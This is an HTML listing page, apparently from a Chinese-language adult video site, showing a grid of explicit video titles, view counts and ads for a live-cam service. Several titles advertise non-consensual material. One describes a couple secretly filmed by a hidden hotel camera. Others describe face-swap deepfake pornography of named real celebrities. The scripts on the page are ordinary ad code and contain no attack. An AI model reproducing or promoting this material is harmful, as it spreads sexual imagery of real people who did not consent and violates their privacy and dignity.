<dd><a href="/oumeiwuma/"  >歐美無碼</a></dd>
<dd><a href="/chengrendongman/"  >成人動漫</a></dd>
<dd><a href="http://www.sexy196.com/" target="_blank" rel="nofollow">裸聊直播</a></dd>
</dl>
</div>
<style>
.mumu {padding-bottom: 5px;background: #b61007;}
.mumu a{text-decoration: none;}
.mumu dl dd {width: 20%;line-height: 23px;float: left;text-align: center;background: #b61007;font-weight: normal;}
.mumu dl dd {padding-bottom: 5px;padding-top: 5px;}
.mumu dl dt {width: 100%;line-height: 23px;text-align: center;background: #b61007;font-weight: normal;color: aliceblue;}
.mumu a:hover{color:#d7d7d7;}
@media (max-width: 850px) {
.mumu{display: grid !important;}
.mumu dl dt {font-size: 16px;}
.mumu dl dd {font-size: 16px;}
}
@media (max-width: 375px) {
.mumu{display: grid !important;}
.mumu dl dd {font-size: 12px;}
}
</style> 
    <div class="newVideo">
		<div class="frame">
        	<div class="newVideoC " id="thumbsnum">
              <div>
                  <h2 class="title" style=""><span>|</span>
                  FC2性愛自拍偷拍情色A片
                  </h2>
            	</div>
<!--  
<span style="text-align: center;font-size: 1rem;display: block;">
<script>
function get_random(){var ranNum= Math.round(Math.random()*2);return ranNum;}
var getnum = get_random();
if (getnum == 0)
{document.write('<a href="http://www.sexy196.com/" target="_blank" rel="nofollow" style="color: #CCFFFF;">&gt;&gt;乱伦人妻-美少妇直播/情色综艺APP下载&lt;&lt;</a>');}
if (getnum == 1)
{document.write('<a href="http://www.sexy196.com/" target="_blank" rel="nofollow" style="color: #CCFFFF;">&gt;&gt;寂寞人妻-大学生自慰/91麻豆剧情APP下载&lt;&lt;</a>');}
if (getnum == 2)
{document.write('<a href="http://www.sexy196.com/" target="_blank" rel="nofollow" style="color: #CCFFFF;">&gt;&gt;今日更新-户外偷拍/东莞蝶恋花APP下载&lt;&lt;</a>');}
</script></span>
-->
              
              <div class="select-top">
                <i class="fa fa-adjust" aria-hidden="true" style="padding-right: 1px;padding-left: 17px;"></i>
                <select id="shownum0">
                    <optgroup label="主題"><option value="1">較暗</option><option value="2">較亮</option></optgroup>
                </select>
                <i class="fa fa-youtube-play"></i>
                <select id="shownum5">
                    <optgroup label="預覽"> <option value="1">開啓</option><option value="2">關閉</option></optgroup>
                </select>            	
                <i class="fa fa-television" aria-hidden="true"></i>
                <select id="shownum1" class="shownum1a">
                    <optgroup label="栏位"><option value="1" selected >4栏</option><option value="2">5栏</option><option value="3">6栏</option></optgroup>
                </select>            	
                <select id="shownum2" class="shownum2a">
                    <optgroup label="栏位"><option value="1">3栏</option><option value="2" selected >4栏</option><option value="3">5栏</option></optgroup>
                </select>            	
                <select id="shownum3" class="shownum3a">
                    <optgroup label="栏位"><option value="1"  >2栏</option><option value="2" selected>3栏</option><option value="3">4栏</option> </optgroup>
                </select>            	
                <select id="shownum4" class="shownum4a">
                    <optgroup label="栏位"><option value="1" selected >1栏</option><option value="2">2栏</option><option value="3">3栏</option></optgroup>
                </select>
                <span>
                    <a class="on" href="/surenzipai/">按隨機排序</a>
                    <a href="/surenzipai/news/" target="_blank">按最新排序</a>
                    <a href="/surenzipai/views/" target="_blank">按人氣排序</a>
                    
                </span>                
              </div>   

            	<button id="site-settings" class="btn btn-default init-ok" type="button" style="display: none;">
                <span class="fa fa-times" title="关闭"></span>
                <span class="fa fa-cog" title="网站设置"></span>
              </button>
              <div class="x-popup" style="display: none;margin-top: -8px;">
                  <div class="x-popup-arrow"></div>
                  <div class="x-popup-content">
                      <div class="site-settings">
                          <ul>
                              <li class="shownum0"><i class="fa fa-adjust" aria-hidden="true" style="padding-right: 1px;padding-left: 17px;"></i><span class="">換到較亮的主題背景</span> </li>
                              <bar style="border-bottom: 1px solid rgba(255,255,255,.3);margin: 2px 20px 3px;display: block;"></bar>
                              <li class="shownum1"><i class="fa fa-television" aria-hidden="true"></i><span data="listA">4栏</span> </li>
                              <li class="shownum2"><i class="fa fa-television" aria-hidden="true"></i><span data="listA">4栏</span> </li>
                              <li class="shownum3"><i class="fa fa-television" aria-hidden="true"></i><span data="listA">3栏</span> </li>
                              <li class="shownum4"><i class="fa fa-television" aria-hidden="true"></i><span data="listA">1栏</span> </li>
                              <li class="shownum5"><i class="fa fa-youtube-play"></i><span class="">視頻預覽<strong>開啓</strong></span> </li>
                           </ul>
                      </div>
                  </div>
              </div>
              
              
                <style>
                .adxad {text-align: center;}
                .adx325 {
                    display: inline-block;
                    width: 278px;
                    height: 200px;
                    transform: scale(0.92);
                    transform-origin: 0 0;
                }
                .adx300 {
                    display: inline-block;
                    width: 278px;
                    transform: scale(0.92);
                    transform-origin: 0 0;
                }

                </style>
                
               
              <div class="pages_c"><li><a href='4_1.html' alt='首頁'><i class='fa fa-angle-double-left'></i></a></li>
<li><a href='4_7.html' alt='上一页'><i class='fa fa-angle-left'></i></a></li>
<li><a href='./'>1</a></li>
<li><a href='4_2.html'>2</a></li>
<li><a href='4_3.html'>3</a></li>
<li><a href='4_4.html'>4</a></li>
<li><a href='4_5.html'>5</a></li>
<li><a href='4_6.html'>6</a></li>
<li><a href='4_7.html'>7</a></li>
<li class="thisclass"><a>8</a></li>
<li><a href='4_9.html'>9</a></li>
<li><a href='4_9.html' alt='下一页'><i class='fa fa-angle-right'></i></a></li>
<li><a href='4_155.html' alt='末页'><i class='fa fa-angle-double-right'></i></a></li>

                <li style="border: none;color: #b8babc;">到第
                  <input size="4" onkeydown="if (!window.__cfRLUnblockHandlers) return false; if(event.keyCode==13) {window.location=&quot;4_&quot;+ this.value +&quot;.html&quot;; return false;}" type="text" placeholder="1" style="font-size: 16px;width: 39px;height: 20px;text-align: center;border: rgb(154, 171, 178) solid 1px;border-radius: 3px;" data-cf-modified-c8b2ce57fd56b48cbe333fca-="">
                  /155
 頁
                </li>
              </div>
            	
            	
                <div class="space"></div>

<style>.clickadu {margin-bottom: -5px;width: 100%;}.clickadulist {transform: scale(0.9);}
@media only screen and (max-width:1080px) {.clickadulist{transform: scale(0.9);}.clickadu{float: left;}}
.clickadulist a {display: flex;width: 300px;height: 250px;border: medium none;margin: 0px;padding: 0px;}
.clickadulist a img {width: 100%;height: 100%;}
</style>
<div class="clickadu">
  <div class="clickadulist listA">
    <a href="https://www.sexy196.com/" rel="nofollow" target="_blank">
      <script type="c8b2ce57fd56b48cbe333fca-text/javascript">get_random4()</script>
      <div class="logo" style="position: absolute;top: 8px;left: 8px;z-index: 1;">
        <img src="/includes/images/live_icon.png" style="width: auto;height: 16px;" height="16" border="0">
      </div>
      <div style="position: absolute;left: 8px;z-index: 1;bottom: 8px;font-size: 17px;">
      <script type="c8b2ce57fd56b48cbe333fca-text/javascript">        
        var ranNumtxt= Math.round(Math.random()*8);
        var get_txt = [
          '美眉艷舞 薄紗 搓奶 慰慰',
          '撩人姿態挑逗你 無尺度隨你看',
          '免費視訊美眉慰慰秀',
          '性感辣妹挑戰尺度 即時互動',
          '超多正妹 免費試玩',
          '脫衣秀極度淫蕩 比你看A片還爽',
          '性感辣妹主播通通都滿足你',
          '性感辣妹主播擅長慰慰秀',
          '性感辣妹挑戰尺度即時互動'
        ]
        document.write(get_txt[ranNumtxt]);
      </script>        
      </div>
    </a>
  </div>
  <!--
  <div class="clickadulist listA"><script>get_random1()</script></div>
  <div class="clickadulist listA"><script>get_random2()</script></div>
-->

</div>


          <div class="listA">
                	<div class="listAC">
                      <a href="/surenzipai/103379.html" title=" 妹子小尺度诱惑 情趣学生透视装椅子上漏奶自慰 " >
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2307/D-0G4093A20eb58d22914.jpg" alt=" 妹子小尺度诱惑 情趣学生透视装椅子上漏奶自慰 " onmouseover="if (!window.__cfRLUnblockHandlers) return false; over(this,'')" data-cf-modified-c8b2ce57fd56b48cbe333fca-="">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop="" poster="/thumbnails/uploads/allimg/2307/D-0G4093A20eb58d22914.jpg" srcmv="" onmouseout="if (!window.__cfRLUnblockHandlers) return false; out(this,'')" data-cf-modified-c8b2ce57fd56b48cbe333fca-="">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               妹子小尺度诱惑 情趣学生透视装椅子上漏奶自慰 </div>
                      </a>
                          <div class="video-views">
                              1076 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2023-07-14</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/surenzipai/103377.html" title=" 妹子深喉口交啪啪秀 房间还有2个女的轮流撸管上位骑乘 " >
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2307/D-0G409363558b92RW38.jpg" alt=" 妹子深喉口交啪啪秀 房间还有2个女的轮流撸管上位骑乘 " onmouseover="if (!window.__cfRLUnblockHandlers) return false; over(this,'')" data-cf-modified-c8b2ce57fd56b48cbe333fca-="">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop="" poster="/thumbnails/uploads/allimg/2307/D-0G409363558b92RW38.jpg" srcmv="" onmouseout="if (!window.__cfRLUnblockHandlers) return false; out(this,'')" data-cf-modified-c8b2ce57fd56b48cbe333fca-="">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               妹子深喉口交啪啪秀 房间还有2个女的轮流撸管上位骑乘 </div>
                      </a>
                          <div class="video-views">
                              1409 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2023-07-14</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/surenzipai/103376.html" title=" 妹子和链子炮友啪啪，深喉口交翘起屁股后入猛操 " >
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2307/D-0G4093618f0faf923A0.jpg" alt=" 妹子和链子炮友啪啪，深喉口交翘起屁股后入猛操 " onmouseover="if (!window.__cfRLUnblockHandlers) return false; over(this,'')" data-cf-modified-c8b2ce57fd56b48cbe333fca-="">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop="" poster="/thumbnails/uploads/allimg/2307/D-0G4093618f0faf923A0.jpg" srcmv="" onmouseout="if (!window.__cfRLUnblockHandlers) return false; out(this,'')" data-cf-modified-c8b2ce57fd56b48cbe333fca-="">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               妹子和链子炮友啪啪，深喉口交翘起屁股后入猛操 </div>
                      </a>
                          <div class="video-views">
                              878 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2023-07-14</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/surenzipai/103375.html" title=" 明星级性感美女与公司领导酒店偷情时被服务生提前安装的摄像头暗拍,2人毫不知情干的激情澎湃 " >
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2307/D-0G4093543aa1f9a231P.jpg" alt=" 明星级性感美女与公司领导酒店偷情时被服务生提前安装的摄像头暗拍,2人毫不知情干的激情澎湃 " onmouseover="if (!window.__cfRLUnblockHandlers) return false; over(this,'')" data-cf-modified-c8b2ce57fd56b48cbe333fca-="">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop="" poster="/thumbnails/uploads/allimg/2307/D-0G4093543aa1f9a231P.jpg" srcmv="" onmouseout="if (!window.__cfRLUnblockHandlers) return false; out(this,'')" data-cf-modified-c8b2ce57fd56b48cbe333fca-="">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               明星级性感美女与公司领导酒店偷情时被服务生提前安装的摄像头暗拍,2人毫不</div>
                      </a>
                          <div class="video-views">
                              1697 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2023-07-14</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/surenzipai/103374.html" title=" 苗条兼职小姐姐温柔健谈，后入激情啪啪淫声浪语不断真刺激 " >
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2307/D-0G4093525405b6d21N5.jpg" alt=" 苗条兼职小姐姐温柔健谈，后入激情啪啪淫声浪语不断真刺激 " onmouseover="if (!window.__cfRLUnblockHandlers) return false; over(this,'')" data-cf-modified-c8b2ce57fd56b48cbe333fca-="">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop="" poster="/thumbnails/uploads/allimg/2307/D-0G4093525405b6d21N5.jpg" srcmv="" onmouseout="if (!window.__cfRLUnblockHandlers) return false; out(this,'')" data-cf-modified-c8b2ce57fd56b48cbe333fca-="">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               苗条兼职小姐姐温柔健谈，后入激情啪啪淫声浪语不断真刺激 </div>
                      </a>
                          <div class="video-views">
                              1595 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2023-07-14</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/surenzipai/103373.html" title=" 萌妹子双女大秀 互摸奶子道具JJ插对方呻吟娇喘 很是诱惑喜欢不要错过 " >
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2307/D-0G4093508f363de23230.jpg" alt=" 萌妹子双女大秀 互摸奶子道具JJ插对方呻吟娇喘 很是诱惑喜欢不要错过 " onmouseover="if (!window.__cfRLUnblockHandlers) return false; over(this,'')" data-cf-modified-c8b2ce57fd56b48cbe333fca-="">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop="" poster="/thumbnails/uploads/allimg/2307/D-0G4093508f363de23230.jpg" srcmv="" onmouseout="if (!window.__cfRLUnblockHandlers) return false; out(this,'')" data-cf-modified-c8b2ce57fd56b48cbe333fca-="">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               萌妹子双女大秀 互摸奶子道具JJ插对方呻吟娇喘 很是诱惑喜欢不要错过 </div>
                      </a>
                          <div class="video-views">
                              854 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2023-07-14</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/surenzipai/103366.html" title=" 明星换脸 最近很火的韩国女团BlackPink Mc金智秀合成视频 水晶假肉棒自慰 " >
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2307/D-0G409325a108fa25W0.jpg" alt=" 明星换脸 最近很火的韩国女团BlackPink Mc金智秀合成视频 水晶假肉棒自慰 " onmouseover="if (!window.__cfRLUnblockHandlers) return false; over(this,'')" data-cf-modified-c8b2ce57fd56b48cbe333fca-="">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop="" poster="/thumbnails/uploads/allimg/2307/D-0G409325a108fa25W0.jpg" srcmv="" onmouseout="if (!window.__cfRLUnblockHandlers) return false; out(this,'')" data-cf-modified-c8b2ce57fd56b48cbe333fca-="">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               明星换脸 最近很火的韩国女团BlackPink Mc金智秀合成视频 水晶假肉棒自慰 </div>
                      </a>
                          <div class="video-views">
                              1517 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2023-07-14</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/surenzipai/103372.html" title=" 明星换脸 小龙女刘亦菲合成小视频 和男的互相帮对方自慰 " >
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2307/D-0G40934350612d5225N.jpg" alt=" 明星换脸 小龙女刘亦菲合成小视频 和男的互相帮对方自慰 " onmouseover="if (!window.__cfRLUnblockHandlers) return false; over(this,'')" data-cf-modified-c8b2ce57fd56b48cbe333fca-="">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop="" poster="/thumbnails/uploads/allimg/2307/D-0G40934350612d5225N.jpg" srcmv="" onmouseout="if (!window.__cfRLUnblockHandlers) return false; out(this,'')" data-cf-modified-c8b2ce57fd56b48cbe333fca-="">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               明星换脸 小龙女刘亦菲合成小视频 和男的互相帮对方自慰 </div>
                      </a>
                          <div class="video-views">
                              1426 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2023-07-14</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/surenzipai/103371.html" title=" 梦宝宝跳蛋按摩棒道具插入 " >
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2307/D-0G4093410f4aeee2Z35.jpg" alt=" 梦宝宝跳蛋按摩棒道具插入 " onmouseover="if (!window.__cfRLUnblockHandlers) return false; over(this,'')" data-cf-modified-c8b2ce57fd56b48cbe333fca-="">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop="" poster="/thumbnails/uploads/allimg/2307/D-0G4093410f4aeee2Z35.jpg" srcmv="" onmouseout="if (!window.__cfRLUnblockHandlers) return false; out(this,'')" data-cf-modified-c8b2ce57fd56b48cbe333fca-="">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               梦宝宝跳蛋按摩棒道具插入 </div>
                      </a>
                          <div class="video-views">
                              941 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2023-07-14</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/surenzipai/103370.html" title=" 迷儿孕后下面骚痒Part3 " >
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2307/D-0G40933514f1eW210J.jpg" alt=" 迷儿孕后下面骚痒Part3 " onmouseover="if (!window.__cfRLUnblockHandlers) return false; over(this,'')" data-cf-modified-c8b2ce57fd56b48cbe333fca-="">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop="" poster="/thumbnails/uploads/allimg/2307/D-0G40933514f1eW210J.jpg" srcmv="" onmouseout="if (!window.__cfRLUnblockHandlers) return false; out(this,'')" data-cf-modified-c8b2ce57fd56b48cbe333fca-="">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               迷儿孕后下面骚痒Part3 </div>
                      </a>
                          <div class="video-views">
                              769 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2023-07-14</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/surenzipai/103368.html" title=" 猛操清纯可爱的嫩乳小嫩逼 " >
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2307/D-0G409333340accc2H52.jpg" alt=" 猛操清纯可爱的嫩乳小嫩逼 " onmouseover="if (!window.__cfRLUnblockHandlers) return false; over(this,'')" data-cf-modified-c8b2ce57fd56b48cbe333fca-="">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop="" poster="/thumbnails/uploads/allimg/2307/D-0G409333340accc2H52.jpg" srcmv="" onmouseout="if (!window.__cfRLUnblockHandlers) return false; out(this,'')" data-cf-modified-c8b2ce57fd56b48cbe333fca-="">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               猛操清纯可爱的嫩乳小嫩逼 </div>
                      </a>
                          <div class="video-views">
                              1737 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2023-07-14</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/surenzipai/103367.html" title=" 苗条妖艳妹子厨房口交 " >
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2307/D-0G4093316cd56c52X39.jpg" alt=" 苗条妖艳妹子厨房口交 " onmouseover="if (!window.__cfRLUnblockHandlers) return false; over(this,'')" data-cf-modified-c8b2ce57fd56b48cbe333fca-="">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop="" poster="/thumbnails/uploads/allimg/2307/D-0G4093316cd56c52X39.jpg" srcmv="" onmouseout="if (!window.__cfRLUnblockHandlers) return false; out(this,'')" data-cf-modified-c8b2ce57fd56b48cbe333fca-="">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               苗条妖艳妹子厨房口交 </div>
                      </a>
                          <div class="video-views">
                              863 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2023-07-14</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/surenzipai/103365.html" title=" 秘书上班时间被公司中年男领导带到酒店啪啪,身材样貌堪称一流 " >
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2307/D-0G4093234349e9a2b14.jpg" alt=" 秘书上班时间被公司中年男领导带到酒店啪啪,身材样貌堪称一流 " onmouseover="if (!window.__cfRLUnblockHandlers) return false; over(this,'')" data-cf-modified-c8b2ce57fd56b48cbe333fca-="">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop="" poster="/thumbnails/uploads/allimg/2307/D-0G4093234349e9a2b14.jpg" srcmv="" onmouseout="if (!window.__cfRLUnblockHandlers) return false; out(this,'')" data-cf-modified-c8b2ce57fd56b48cbe333fca-="">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               秘书上班时间被公司中年男领导带到酒店啪啪,身材样貌堪称一流 </div>
                      </a>
                          <div class="video-views">
                              1247 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2023-07-14</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/surenzipai/103364.html" title=" 蒙面的屌丝男狠狠草这个风骚的人妻 " >
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2307/D-0G4093217dd14192U96.jpg" alt=" 蒙面的屌丝男狠狠草这个风骚的人妻 " onmouseover="if (!window.__cfRLUnblockHandlers) return false; over(this,'')" data-cf-modified-c8b2ce57fd56b48cbe333fca-="">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop="" poster="/thumbnails/uploads/allimg/2307/D-0G4093217dd14192U96.jpg" srcmv="" onmouseout="if (!window.__cfRLUnblockHandlers) return false; out(this,'')" data-cf-modified-c8b2ce57fd56b48cbe333fca-="">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               蒙面的屌丝男狠狠草这个风骚的人妻 </div>
                      </a>
                          <div class="video-views">
                              1119 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2023-07-14</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/surenzipai/103363.html" title=" 苗条妹子约炮窗边多种姿势双人啪啪 " >
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2307/D-0G409315916022422102.jpg" alt=" 苗条妹子约炮窗边多种姿势双人啪啪 " onmouseover="if (!window.__cfRLUnblockHandlers) return false; over(this,'')" data-cf-modified-c8b2ce57fd56b48cbe333fca-="">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop="" poster="/thumbnails/uploads/allimg/2307/D-0G409315916022422102.jpg" srcmv="" onmouseout="if (!window.__cfRLUnblockHandlers) return false; out(this,'')" data-cf-modified-c8b2ce57fd56b48cbe333fca-="">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               苗条妹子约炮窗边多种姿势双人啪啪 </div>
                      </a>
                          <div class="video-views">
                              792 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2023-07-14</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/surenzipai/103362.html" title=" 苗条兼职小姐姐温柔健谈，后入激情啪啪淫声浪语不断 " >
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2307/D-0G40931453c8a62260G.jpg" alt=" 苗条兼职小姐姐温柔健谈，后入激情啪啪淫声浪语不断 " onmouseover="if (!window.__cfRLUnblockHandlers) return false; over(this,'')" data-cf-modified-c8b2ce57fd56b48cbe333fca-="">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop="" poster="/thumbnails/uploads/allimg/2307/D-0G40931453c8a62260G.jpg" srcmv="" onmouseout="if (!window.__cfRLUnblockHandlers) return false; out(this,'')" data-cf-modified-c8b2ce57fd56b48cbe333fca-="">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               苗条兼职小姐姐温柔健谈，后入激情啪啪淫声浪语不断 </div>
                      </a>
                          <div class="video-views">
                              2111 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2023-07-14</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/surenzipai/103360.html" title=" 苗条美少妇倒立口交舔蛋抱起来干 " >
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2307/D-0G40931243Y6ba2M10.jpg" alt=" 苗条美少妇倒立口交舔蛋抱起来干 " onmouseover="if (!window.__cfRLUnblockHandlers) return false; over(this,'')" data-cf-modified-c8b2ce57fd56b48cbe333fca-="">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop="" poster="/thumbnails/uploads/allimg/2307/D-0G40931243Y6ba2M10.jpg" srcmv="" onmouseout="if (!window.__cfRLUnblockHandlers) return false; out(this,'')" data-cf-modified-c8b2ce57fd56b48cbe333fca-="">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               苗条美少妇倒立口交舔蛋抱起来干 </div>
                      </a>
                          <div class="video-views">
                              1497 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2023-07-14</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/surenzipai/103359.html" title="蒙眼美女酒店开房啪啪" >
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2307/D-0G4093107e8bfda2a21.jpg" alt="蒙眼美女酒店开房啪啪" onmouseover="if (!window.__cfRLUnblockHandlers) return false; over(this,'')" data-cf-modified-c8b2ce57fd56b48cbe333fca-="">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop="" poster="/thumbnails/uploads/allimg/2307/D-0G4093107e8bfda2a21.jpg" srcmv="" onmouseout="if (!window.__cfRLUnblockHandlers) return false; out(this,'')" data-cf-modified-c8b2ce57fd56b48cbe333fca-="">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                              蒙眼美女酒店开房啪啪</div>
                      </a>
                          <div class="video-views">
                              1025 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2023-07-14</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/surenzipai/103282.html" title=" 陌陌约炮巨乳幼教少妇老师宾馆开房大鸡巴把她草尿了，对白清晰无水 " >
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2307/D-0G30TFbd26ef2Q63.jpg" alt=" 陌陌约炮巨乳幼教少妇老师宾馆开房大鸡巴把她草尿了，对白清晰无水 " onmouseover="if (!window.__cfRLUnblockHandlers) return false; over(this,'')" data-cf-modified-c8b2ce57fd56b48cbe333fca-="">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop="" poster="/thumbnails/uploads/allimg/2307/D-0G30TFbd26ef2Q63.jpg" srcmv="" onmouseout="if (!window.__cfRLUnblockHandlers) return false; out(this,'')" data-cf-modified-c8b2ce57fd56b48cbe333fca-="">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               陌陌约炮巨乳幼教少妇老师宾馆开房大鸡巴把她草尿了，对白清晰无水 </div>
                      </a>
                          <div class="video-views">
                              1788 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2023-07-13</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/surenzipai/103281.html" title="面具口" >
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2307/D-0G30TA3X21B25338.jpg" alt="面具口" onmouseover="if (!window.__cfRLUnblockHandlers) return false; over(this,'')" data-cf-modified-c8b2ce57fd56b48cbe333fca-="">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop="" poster="/thumbnails/uploads/allimg/2307/D-0G30TA3X21B25338.jpg" srcmv="" onmouseout="if (!window.__cfRLUnblockHandlers) return false; out(this,'')" data-cf-modified-c8b2ce57fd56b48cbe333fca-="">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
